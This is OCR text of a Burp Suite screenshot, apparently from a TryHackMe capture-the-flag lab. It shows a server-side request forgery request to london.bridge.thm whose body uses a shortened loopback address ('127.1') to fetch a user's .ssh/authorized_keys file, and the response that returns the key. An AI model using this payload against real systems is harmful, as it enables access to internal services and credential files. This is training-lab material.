 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.1.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
1 × +
Send Cancel < > Target: http://london.bridge.thm:8080 HTTP/1
Request
Pretty Raw Hex \n
6 Content-Type:
application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8
10 Sec-GPC: 1
11 Accept-Language: en-US,en;q=0.6
12 Referer:
http://london.bridge.thm:8080/view_image
13 Accept-Encoding: gzip, deflate, br
14 Connection: keep-alive
15
16 www=http://127.1:80/.ssh/authorized_keys
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: gunicorn
3 Date: Mon, 17 Feb 2025 16:09:04 GMT
4 Connection: keep-alive
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 393
7
8 ssh-rsa
AAAAB3NzaC1yc2EAAAADAQABAAABAQDPXIWuD0UBkAj
hHftpBaf949OT8wp/PYpD44TjkoSuC4vfhiPkpzVUmM
NNM1GZz681FmJ4LwTB6VaCnBwoAJrvQp7ar/vNEtYeH
bc5TFaJIAA5FN5rWzl66zeCFNaNx841E4CQSDs7dew3
CCn3dRQHzBtT4AOlmcUs9QMSsUqhKn53EbivHCqkCnq
ZqqwTh0hkd0Cr5i3r/Yc4REqsVaI41Cl3pkDxrfbmhZ
djxRpES8pO5dyOUvnq3iJZDOxFBsG8H4RODaZrTW78e
Zbcz1LKug/KlwQ6q8+e4+mpcdm7sHAAszk0eFcI2a37
QQ4Fgq96OwMDo15l8mDDrk1Ur7aF beth@london
9
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 13
Response headers 5
Inspector
Notes
Done 552 bytes | 1,474 millis
Event log (2) All issues Memory: 160.0MB
64
ENG
19:09
02/17/2025